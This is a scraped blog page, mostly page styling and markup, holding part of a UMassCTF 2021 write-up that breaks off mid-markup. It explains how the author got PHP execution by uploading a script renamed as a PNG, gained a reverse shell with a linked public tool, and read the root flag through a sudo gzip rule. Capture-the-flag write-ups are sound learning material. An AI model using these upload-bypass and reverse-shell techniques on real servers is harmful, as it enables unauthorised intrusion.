var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-albert-sans-font-family{font-family: var(--wp--preset--font-family--albert-sans) !important;}.has-alegreya-font-family{font-family: var(--wp--preset--font-family--alegreya) !important;}.has-arvo-font-family{font-family: var(--wp--preset--font-family--arvo) !important;}.has-bodoni-moda-font-family{font-family: var(--wp--preset--font-family--bodoni-moda) !important;}.has-bricolage-grotesque-font-family{font-family: var(--wp--preset--font-family--bricolage-grotesque) !important;}.has-cabin-font-family{font-family: var(--wp--preset--font-family--cabin) !important;}.has-chivo-font-family{font-family: var(--wp--preset--font-family--chivo) !important;}.has-commissioner-font-family{font-family: var(--wp--preset--font-family--commissioner) !important;}.has-cormorant-font-family{font-family: var(--wp--preset--font-family--cormorant) !important;}.has-courier-prime-font-family{font-family: var(--wp--preset--font-family--courier-prime) !important;}.has-crimson-pro-font-family{font-family: var(--wp--preset--font-family--crimson-pro) !important;}.has-dm-mono-font-family{font-family: var(--wp--preset--font-family--dm-mono) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-dm-serif-display-font-family{font-family: var(--wp--preset--font-family--dm-serif-display) !important;}.has-domine-font-family{font-family: var(--wp--preset--font-family--domine) !important;}.has-eb-garamond-font-family{font-family: var(--wp--preset--font-family--eb-garamond) !important;}.has-epilogue-font-family{font-family: var(--wp--preset--font-family--epilogue) !important;}.has-fahkwang-font-family{font-family: var(--wp--preset--font-family--fahkwang) !important;}.has-figtree-font-family{font-family: var(--wp--preset--font-family--figtree) !important;}.has-fira-sans-font-family{font-family: var(--wp--preset--font-family--fira-sans) !important;}.has-fjalla-one-font-family{font-family: var(--wp--preset--font-family--fjalla-one) !important;}.has-fraunces-font-family{font-family: var(--wp--preset--font-family--fraunces) !important;}.has-gabarito-font-family{font-family: var(--wp--preset--font-family--gabarito) !important;}.has-ibm-plex-mono-font-family{font-family: var(--wp--preset--font-family--ibm-plex-mono) !important;}.has-ibm-plex-sans-font-family{font-family: var(--wp--preset--font-family--ibm-plex-sans) !important;}.has-ibarra-real-nova-font-family{font-family: var(--wp--preset--font-family--ibarra-real-nova) !important;}.has-instrument-serif-font-family{font-family: var(--wp--preset--font-family--instrument-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-josefin-sans-font-family{font-family: var(--wp--preset--font-family--josefin-sans) !important;}.has-jost-font-family{font-family: var(--wp--preset--font-family--jost) !important;}.has-libre-baskerville-font-family{font-family: var(--wp--preset--font-family--libre-baskerville) !important;}.has-libre-franklin-font-family{font-family: var(--wp--preset--font-family--libre-franklin) !important;}.has-literata-font-family{font-family: var(--wp--preset--font-family--literata) !important;}.has-lora-font-family{font-family: var(--wp--preset--font-family--lora) !important;}.has-merriweather-font-family{font-family: var(--wp--preset--font-family--merriweather) !important;}.has-montserrat-font-family{font-family: var(--wp--preset--font-family--montserrat) !important;}.has-newsreader-font-family{font-family: var(--wp--preset--font-family--newsreader) !important;}.has-noto-sans-mono-font-family{font-family: var(--wp--preset--font-family--noto-sans-mono) !important;}.has-nunito-font-family{font-family: var(--wp--preset--font-family--nunito) !important;}.has-open-sans-font-family{font-family: var(--wp--preset--font-family--open-sans) !important;}.has-overpass-font-family{font-family: var(--wp--preset--font-family--overpass) !important;}.has-pt-serif-font-family{font-family: var(--wp--preset--font-family--pt-serif) !important;}.has-petrona-font-family{font-family: var(--wp--preset--font-family--petrona) !important;}.has-piazzolla-font-family{font-family: var(--wp--preset--font-family--piazzolla) !important;}.has-playfair-display-font-family{font-family: var(--wp--preset--font-family--playfair-display) !important;}.has-plus-jakarta-sans-font-family{font-family: var(--wp--preset--font-family--plus-jakarta-sans) !important;}.has-poppins-font-family{font-family: var(--wp--preset--font-family--poppins) !important;}.has-raleway-font-family{font-family: var(--wp--preset--font-family--raleway) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-roboto-slab-font-family{font-family: var(--wp--preset--font-family--roboto-slab) !important;}.has-rubik-font-family{font-family: var(--wp--preset--font-family--rubik) !important;}.has-rufina-font-family{font-family: var(--wp--preset--font-family--rufina) !important;}.has-sora-font-family{font-family: var(--wp--preset--font-family--sora) !important;}.has-source-sans-3-font-family{font-family: var(--wp--preset--font-family--source-sans-3) !important;}.has-source-serif-4-font-family{font-family: var(--wp--preset--font-family--source-serif-4) !important;}.has-space-mono-font-family{font-family: var(--wp--preset--font-family--space-mono) !important;}.has-syne-font-family{font-family: var(--wp--preset--font-family--syne) !important;}.has-texturina-font-family{font-family: var(--wp--preset--font-family--texturina) !important;}.has-urbanist-font-family{font-family: var(--wp--preset--font-family--urbanist) !important;}.has-work-sans-font-family{font-family: var(--wp--preset--font-family--work-sans) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=/wp-content/plugins/gutenberg-core/v22.4.2/build/styles/block-library/classic.min.css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-4-1' href='/_static/??-eJx9jlmOAjEMRC+E2zTDsHwgjoKStAWBOIlip9HcftJCLAKJH0uuqlc2XjO4FJWiYg716KOgSzYkdxFcdP2m60E850BQaOyWOHjRRwJE/wJ1TmSGL0Vc4dlVqOmcjU4JpsEbCsQt9g275saAtbmQCLTJvjLoqYHyjTuTZuMu0KRbxc1ATinezcNIcUgFTdXERtW7DwylOLTVhwFHKradbuL0s7zv0zN73vXr1eZnvvzdLs7/kHh+KQ==&cssminify=yes' type='text/css' media='all' />
<link rel='stylesheet' id='verbum-gutenberg-css-css' href='https://widgets.wp.com/verbum-block-editor/block-editor.css?ver=1738686361' media='all' />
<link crossorigin='anonymous' rel='stylesheet' id='all-css-6-1' href='/_static/??/wp-content/mu-plugins/comment-likes/css/comment-likes.css,/i/noticons/noticons.css?m=1436783281j&cssminify=yes' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts-api.wp.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%7CMerriweather%3A700%2C900%2C400italic&#038;subset=latin%2Clatin-ext' media='all' />
<link crossorigin='anonymous' rel='stylesheet' id='all-css-8-1' href='/_static/??-eJx9i0EKwyAQAD9UuwRDSw6lbzGy2RpWV1xF8vsmt4ZCjsPMQM/GS6qYKtQPRlTIbYYinUMiWHZlXEeViCe4e9UbXM9aN/4PYzOZG4WkUHBmITravfrBq4lQDIt3NUg6gVnYhXKs7/ganuPwmKwd7foFezNUhg==&cssminify=yes' type='text/css' media='all' />
<style id='style-inline-css'>
.post-meta-author { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=style-inline-css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='print-css-9-1' href='/wp-content/mu-plugins/global-print/global-print.css?m=1465851035i&cssminify=yes' type='text/css' media='print' />
<style id='jetpack-global-styles-frontend-style-inline-css'>
:root { --font-headings: unset; --font-base: unset; --font-headings-default: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif; --font-base-default: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;}
/*# sourceURL=jetpack-global-styles-frontend-style-inline-css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-12-1' href='/_static/??-eJyNjcEKwjAQRH/IuFRT6kX8FNkmS5K6yQY3Qfx7bfEiXrwM82B4A49qnJRGpUHupnIPqSgs1Cq624chi6zhO5OCRryTR++fW00l7J3qDv43XVNxoOISsmEJol/wY2uR8vs3WggsM/I6uOTzMI3Hw8lOg11eUT1JKA==&cssminify=yes' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpcom-actionbar-placeholder-js-extra">
/* <![CDATA[ */
var actionbardata = {"siteID":"181070163","postID":"1835","siteURL":"https://klefz.se","xhrURL":"https://klefz.se/wp-admin/admin-ajax.php","nonce":"a2d72dba4d","isLoggedIn":"","statusMessage":"","subsEmailDefault":"instantly","proxyScriptUrl":"https://s0.wp.com/wp-content/js/wpcom-proxy-request.js?m=1513050504i&amp;ver=20211021","shortlink":"https://wp.me/pcfKCv-tB","i18n":{"followedText":"New posts from this site will now appear in your \u003Ca href=\"https://wordpress.com/reader\"\u003EReader\u003C/a\u003E","foldBar":"Collapse this bar","unfoldBar":"Expand this bar","shortLinkCopied":"Shortlink copied to clipboard."}};
//# sourceURL=wpcom-actionbar-placeholder-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-mu-wpcom-settings-js-before">
/* <![CDATA[ */
var JETPACK_MU_WPCOM_SETTINGS = {"assetsUrl":"https://s0.wp.com/wp-content/mu-plugins/jetpack-mu-wpcom-plugin/moon/jetpack_vendor/automattic/jetpack-mu-wpcom/src/build/"};
//# sourceURL=jetpack-mu-wpcom-settings-js-before
/* ]]> */
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/_static/??-eJx1jcEOwiAQRH/I7dYm6Mn4KabCpgFhQVhS+/digkk9eJpM5uUNrgl0ZCEWDBWSr4vlgo4kzfrRO4YYGW+WNd6r9QYz+VnIQIpFym8bguXBlQPuxK4xXiDl+Nq+W5P5aqh8RveslLcee8FfCIJdcjvt8DVcjmelxvE0Tcq9AV2gTlk='></script>
<script type="text/javascript" id="rlt-proxy-js-after">
/* <![CDATA[ */
	rltInitialize( {"token":null,"iframeOrigins":["https:\/\/widgets.wp.com"]} );
//# sourceURL=rlt-proxy-js-after
/* ]]> */
</script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klefz.wordpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress.com" />
<link rel="canonical" href="https://klefz.se/2021/03/29/umassctf-2021-write-up/" />
<link rel='shortlink' href='https://wp.me/pcfKCv-tB' />
<link rel="alternate" type="application/json+oembed" href="https://public-api.wordpress.com/oembed/?format=json&amp;url=https%3A%2F%2Fklefz.se%2F2021%2F03%2F29%2Fumassctf-2021-write-up%2F&amp;for=wpcom-auto-discovery" /><link rel="alternate" type="application/xml+oembed" href="https://public-api.wordpress.com/oembed/?format=xml&amp;url=https%3A%2F%2Fklefz.se%2F2021%2F03%2F29%2Fumassctf-2021-write-up%2F&amp;for=wpcom-auto-discovery" />
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="UMassCTF 2021 Write-up" />
<meta property="og:url" content="https://klefz.se/2021/03/29/umassctf-2021-write-up/" />
<meta property="og:description" content="Hermit &#8211; Part 1 Web &#8211; 50pts Description Help henry find a new shell Solution When entering the challenge page we get some image upload functionality. Lets create a PHP script and try to…" />
<meta property="article:published_time" content="2021-03-29T15:00:00+00:00" />
<meta property="article:modified_time" content="2021-03-29T15:40:56+00:00" />
<meta property="og:site_name" content="kza" />
<meta property="og:image" content="https://klefz.se/wp-content/uploads/2021/03/umass-ctf.png" />
<meta property="og:image:width" content="616" />
<meta property="og:image:height" content="308" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta property="article:publisher" content="https://www.facebook.com/WordPresscom" />
<meta name="twitter:text:title" content="UMassCTF 2021 Write-up" />
<meta name="twitter:image" content="https://klefz.se/wp-content/uploads/2021/03/umass-ctf.png?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="search" type="application/opensearchdescription+xml" href="https://klefz.se/osd.xml" title="kza" />
<link rel="search" type="application/opensearchdescription+xml" href="https://s1.wp.com/opensearch.xml" title="WordPress.com" />
<meta name="description" content="Hermit - Part 1 Web - 50pts Description Help henry find a new shell Solution When entering the challenge page we get some image upload functionality. Lets create a PHP script and try to get it to execute. &lt;?php echo &#039;hellozz&#039;; ?&gt; Uploading the script with the PHP extension yields an error telling us that&hellip;" />
<link rel="icon" href="https://klefz.se/wp-content/uploads/2020/08/cropped-android-chrome-512x512-1-1.png?w=32" sizes="32x32" />
<link rel="icon" href="https://klefz.se/wp-content/uploads/2020/08/cropped-android-chrome-512x512-1-1.png?w=192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://klefz.se/wp-content/uploads/2020/08/cropped-android-chrome-512x512-1-1.png?w=180" />
<meta name="msapplication-TileImage" content="https://klefz.se/wp-content/uploads/2020/08/cropped-android-chrome-512x512-1-1.png?w=270" />

<link crossorigin='anonymous' rel='stylesheet' id='all-css-0-3' href='/_static/??-eJyNjMEKgzAQBX9Ifdha9CJ+StF1KdFkN7gJ+X0RbM89zjAMSqxJJbEkhFxHnz9ODBunONN+M4Kq4O2EsHil3WDFRT4aMqvw/yHomj0baD40G/tf9BXXcApj27+ej6Hr2247ASkBO20=&cssminify=yes' type='text/css' media='all' />
</head>

	<body class="wp-singular post-template-default single single-post postid-1835 single-format-standard wp-theme-pubrowling customizer-styles-applied has-featured-image jetpack-reblog-enabled author-hidden">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
			<nav class="top-nav">

				<div class="section-inner clear-fix">

					<ul class="header-top-menu">

						
					</ul> <!-- /header-top-menu -->

					<ul class="social-menu">

						<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="https://twitter.com/__kza__"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://github.com/jonsth131"><span class="screen-reader-text">GitHub</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="#"><span class="screen-reader-text">Search</span></a></li>
					</ul> <!-- /social-menu -->

				</div> <!-- /section-inner -->

			</nav> <!-- /top-nav -->

		
		<div class="search-container">

			<div class="section-inner">

				
<form method="get" class="search-form" action="https://klefz.se/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s" title="Search for:" />
	</label>
	<button type="submit" class="search-button"><span class="fa fw fa-search"></span><span class="screen-reader-text">Search</span></button>
</form>

			</div> <!-- /section-inner -->

		</div> <!-- /search-container -->

		<header class="header-wrapper">

			<div class="header">

				<div class="section-inner">

					
						<a href="https://klefz.se/" class="site-logo-link" rel="home" itemprop="url"></a>
						<h2 class="site-title">
							<a href="https://klefz.se/" title="kza &mdash; Security, reversing and programming" rel="home">kza</a>
						</h2>

													<h4 class="site-description">Security, reversing and programming</h4>
						
					
					
				</div> <!-- /section-inner -->

			</div> <!-- /header -->

			
		</header> <!-- /header-wrapper -->

<div class="wrapper section-inner">

	<main id="main" class="content">

	
		
		
			<article id="post-1835" class="single clear-fix post-1835 post type-post status-publish format-standard has-post-thumbnail hentry category-ctf tag-cryptography tag-forensics tag-misc tag-reverse-engineering tag-web">

				<header class="post-header">

											<p class="post-categories"><a href="https://klefz.se/category/ctf/" rel="category tag">CTF</a></p>
					
					<h1 class="post-title">UMassCTF 2021 Write-up</h1>
				</header> <!-- /post-header -->

				
					<figure class="post-image clear-fix">

						<img width="816" height="408" src="https://klefz.se/wp-content/uploads/2021/03/umass-ctf.png?w=816" class="attachment-rowling-post-image size-rowling-post-image wp-post-image" alt="" decoding="async" srcset="https://klefz.se/wp-content/uploads/2021/03/umass-ctf.png?w=816 816w, https://klefz.se/wp-content/uploads/2021/03/umass-ctf.png?w=150 150w, https://klefz.se/wp-content/uploads/2021/03/umass-ctf.png?w=300 300w, https://klefz.se/wp-content/uploads/2021/03/umass-ctf.png?w=768 768w, https://klefz.se/wp-content/uploads/2021/03/umass-ctf.png?w=1024 1024w, https://klefz.se/wp-content/uploads/2021/03/umass-ctf.png 1200w" sizes="(max-width: 816px) 100vw, 816px" data-attachment-id="1836" data-permalink="https://klefz.se/umass-ctf/" data-orig-file="https://klefz.se/wp-content/uploads/2021/03/umass-ctf.png" data-orig-size="1200,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="umass-ctf" data-image-description="" data-image-caption="" data-medium-file="https://klefz.se/wp-content/uploads/2021/03/umass-ctf.png?w=300" data-large-file="https://klefz.se/wp-content/uploads/2021/03/umass-ctf.png?w=616" />
						
					</figure> <!-- /post-image -->

				
				<div class="post-meta">

					<span class="post-meta-date">Date: <a href="https://klefz.se/2021/03/29/umassctf-2021-write-up/">2021-03-29</a></span><span class="post-meta-author">Author: <a href="https://klefz.se/author/kza42/">kza42</a></span> 
											<span class="post-comments">
							<a href="https://klefz.se/2021/03/29/umassctf-2021-write-up/#respond"><span class="fa fw fa-comment"></span>0<span class="resp"> Comments</span></a>						</span>
					
					
				</div> <!-- /post-meta -->

				<div class="post-inner">

					
						<div class="post-content">

							
<h2 class="wp-block-heading">Hermit &#8211; Part 1</h2>



<p class="wp-block-paragraph">Web &#8211; 50pts</p>



<h3 class="wp-block-heading">Description</h3>



<p class="wp-block-paragraph">Help henry find a new shell</p>



<h3 class="wp-block-heading">Solution</h3>



<p class="wp-block-paragraph">When entering the challenge page we get some image upload functionality.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img data-attachment-id="1838" data-permalink="https://klefz.se/image-46-4/" data-orig-file="https://klefz.se/wp-content/uploads/2021/03/image-46.png" data-orig-size="1143,856" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-46" data-image-description="" data-image-caption="" data-medium-file="https://klefz.se/wp-content/uploads/2021/03/image-46.png?w=300" data-large-file="https://klefz.se/wp-content/uploads/2021/03/image-46.png?w=616" loading="lazy" width="1024" height="766" src="https://klefz.se/wp-content/uploads/2021/03/image-46.png?w=1024" alt="" class="wp-image-1838" srcset="https://klefz.se/wp-content/uploads/2021/03/image-46.png?w=1024 1024w, https://klefz.se/wp-content/uploads/2021/03/image-46.png?w=150 150w, https://klefz.se/wp-content/uploads/2021/03/image-46.png?w=300 300w, https://klefz.se/wp-content/uploads/2021/03/image-46.png?w=768 768w, https://klefz.se/wp-content/uploads/2021/03/image-46.png 1143w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<p class="wp-block-paragraph">Lets create a PHP script and try to get it to execute.</p>



<pre class="wp-block-code"><code>&lt;?php echo 'hellozz'; ?&gt;</code></pre>



<p class="wp-block-paragraph">Uploading the script with the PHP extension yields an error telling us that it&#8217;s not an PNG, JPG or GIF image. Lets change the extension to PNG and try again. This time we are able to upload our script.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img data-attachment-id="1841" data-permalink="https://klefz.se/image-47-4/" data-orig-file="https://klefz.se/wp-content/uploads/2021/03/image-47.png" data-orig-size="618,95" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-47" data-image-description="" data-image-caption="" data-medium-file="https://klefz.se/wp-content/uploads/2021/03/image-47.png?w=300" data-large-file="https://klefz.se/wp-content/uploads/2021/03/image-47.png?w=616" loading="lazy" width="618" height="95" src="https://klefz.se/wp-content/uploads/2021/03/image-47.png?w=618" alt="" class="wp-image-1841" srcset="https://klefz.se/wp-content/uploads/2021/03/image-47.png 618w, https://klefz.se/wp-content/uploads/2021/03/image-47.png?w=150 150w, https://klefz.se/wp-content/uploads/2021/03/image-47.png?w=300 300w" sizes="(max-width: 618px) 100vw, 618px" /></figure></div>



<p class="wp-block-paragraph">Lets see if we can execute the script. If we click the <em>See Image</em> link, our script is executed.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img data-attachment-id="1844" data-permalink="https://klefz.se/image-48-4/" data-orig-file="https://klefz.se/wp-content/uploads/2021/03/image-48.png" data-orig-size="240,92" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-48" data-image-description="" data-image-caption="" data-medium-file="https://klefz.se/wp-content/uploads/2021/03/image-48.png?w=240" data-large-file="https://klefz.se/wp-content/uploads/2021/03/image-48.png?w=240" loading="lazy" width="240" height="92" src="https://klefz.se/wp-content/uploads/2021/03/image-48.png?w=240" alt="" class="wp-image-1844" srcset="https://klefz.se/wp-content/uploads/2021/03/image-48.png 240w, https://klefz.se/wp-content/uploads/2021/03/image-48.png?w=150 150w" sizes="(max-width: 240px) 100vw, 240px" /></figure></div>



<p class="wp-block-paragraph">Great, we can execute our own PHP-code, lets upload a reverse shell like <a rel="noreferrer noopener" href="https://github.com/pentestmonkey/php-reverse-shell" target="_blank">php-reverse-shell</a> and find out if we can create connections from the server. After uploading the script and executing it we get a connection on our listener.</p>



<pre class="wp-block-preformatted">listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 45198
Linux aec9a5b5ef1d 4.19.0-14-cloud-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64 GNU/Linux
 11:39:41 up 12:52,  0 users,  load average: 0.40, 0.26, 0.13
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(hermit) gid=1000(hermit) groups=1000(hermit),27(sudo)
/bin/sh: 0: can't access tty; job control turned off
$</pre>



<p class="wp-block-paragraph">Taking a look around the filesystem we can find a file called <strong>userflag.txt</strong> in <strong>/home/hermit</strong>, viewing the file gives us the flag.</p>



<pre class="wp-block-preformatted">UMASS{a_picture_paints_a_thousand_shells}</pre>



<hr class="wp-block-separator" />



<h2 class="wp-block-heading">Hermit &#8211; Part 2</h2>



<p class="wp-block-paragraph">Web &#8211; 307pts</p>



<h3 class="wp-block-heading">Description</h3>



<p class="wp-block-paragraph">Who are you? How did you get here? You better zip on out of here or else.</p>



<h3 class="wp-block-heading">Solution</h3>



<p class="wp-block-paragraph">Using the shell we got in the previous challenge we can start to look around for the next flag. Checking <code>sudo -l</code> shows us an interesting command that we can run.</p>



<pre class="wp-block-preformatted">Matching Defaults entries for hermit on cca6b83f9146:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User hermit may run the following commands on cca6b83f9146:
    (ALL : ALL) ALL
    (root) NOPASSWD: /bin/gzip -f /root/rootflag.txt -t</pre>



<p class="wp-block-paragraph">When we run <code>sudo /bin/gzip -f /root/rootflag.txt -t</code> we get the flag.</p>



<pre class="wp-block-preformatted">UMASS{a_test_of_integrity}</pre>



<hr class="wp-block-separator" />



<h2 class="wp-block-heading">heim</h2>



<p class="wp-block-paragraph">Web &#8211; 334pts</p>



<h3 class="wp-block-heading">Description</h3>



<p class="wp-block-paragraph">Modern auth for the modern viking</p>



<h3 class="wp-block-heading">Solution</h3>



<p class="wp-block-paragraph">Entering the challenge page we get an input field for a name and a button.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img data-attachment-id="1852" data-permalink="https://klefz.se/image-49-4/" data-orig-file="https://klefz.se/wp-content/uploads/2021/03/image-49.png" data-orig-size="745,787" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-49" data-image-description="" data-image-caption="" data-medium-file="https://klefz.se/wp-content/uploads/2021/03/image-49.png?w=284" data-large-file="https://klefz.se/wp-content/uploads/2021/03/image-49.png?w=616" loading="lazy" width="745" height="787" src="https://klefz.se/wp-content/uploads/2021/03/image-49.png?w=745" alt="" class="wp-image-1852" srcset="https://klefz.se/wp-content/uploads/2021/03/image-49.png 745w, https://klefz.se/wp-content/uploads/2021/03/image-49.png?w=142 142w, https://klefz.se/wp-content/uploads/2021/03/image-49.png?w=284 284w" sizes="(max-width: 745px) 100vw, 745px" /></figure></div>



<p class="wp-block-paragraph">When entering a name and clicking the <em>ENTER</em> button all we get is a JWT token.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img data-attachment-id="1854" data-permalink="https://klefz.se/image-50-4/" data-orig-file="https://klefz.se/wp-content/uploads/2021/03/image-50.png" data-orig-size="708,165" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-50" data-image-description="" data-image-caption="" data-medium-file="https://klefz.se/wp-content/uploads/2021/03/image-50.png?w=300" data-large-file="https://klefz.se/wp-content/uploads/2021/03/image-50.png?w=616" loading="lazy" width="708" height="165" src="https://klefz.se/wp-content/uploads/2021/03/image-50.png?w=708" alt="" class="wp-image-1854" srcset="https://klefz.se/wp-content/uploads/2021/03/image-50.png 708w, https://klefz.se/wp-content/uploads/2021/03/image-50.png?w=150 150w, 